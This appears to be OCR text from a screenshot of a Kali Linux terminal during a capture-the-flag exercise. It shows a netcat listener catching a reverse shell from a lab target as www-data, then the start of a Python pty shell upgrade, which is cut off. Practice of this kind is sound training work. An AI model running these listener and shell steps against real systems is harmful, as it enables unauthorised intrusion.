 Applications Places Terminator Aug 15 19:55 1
root@kali: ~/ctf
VPN root@kali: ~/ctf root@kali: ~/ctf
root@kali: ~/ctf 99x25
root@kali:~/ctf# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.2.202] from (UNKNOWN) [10.10.43.126] 59712
Linux client-ctf 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_
64 GNU/Linux
 18:54:18 up 20 min,  0 users,  load average: 0.00, 0.07, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn(